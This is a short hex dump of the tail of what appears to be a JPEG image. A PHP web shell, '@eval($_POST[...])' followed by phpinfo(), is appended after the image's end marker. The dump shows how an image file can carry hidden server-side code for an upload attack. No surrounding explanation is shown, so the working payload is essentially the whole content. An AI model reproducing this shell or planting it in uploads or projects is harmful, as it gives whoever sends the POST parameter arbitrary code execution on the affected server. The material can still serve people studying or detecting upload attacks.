 000002b0h: E7 C7 CD C8 9B 07 9C F4 AD CF 1A DC CD 6D E0 DD ; 缜腿?滛 .芡m噍
000002c0h: 09 E1 95 E2 69 35 1D 16 17 64 62 0B 46 FA 85 B2 ; .釙鈏5...db.F鷧?
000002d0h: 3A 1C 75 56 46 65 23 A1 04 83 C1 AD 9B EF 82 FF ; :.uVFe#?兞瓫飩
000002e0h: 00 0F B5 3B DB 8B CB CF 02 78 66 EE EE E2 46 9A ; ..?蹕讼.xf铑釬?
000002f0h: 6B 89 F4 7B 77 92 57 63 96 66 62 99 24 92 49 27 ; k夢{w扺c杅b?扞'
00000300h: 92 4D 6C 9C E3 37 3E 67 AF 9B FF 00 33 37 0A 76 ; 扢l溿7>g瘺 .37.v
00000310h: 51 E5 5F 71 FF D9 3C 3F 70 68 70 20 40 65 76 61 ; Q錩q ??php @eva
00000320h: 6C 28 24 5F 50 4F 53 54 5B 22 68 2D 74 2D 6D 22 ; l($_POST["h-t-m"
00000330h: 5D 29 3B 20 70 68 70 69 6E 66 6F 28 29 3B 20 3F ; ]); phpinfo(); ?
00000340h: 3E ; >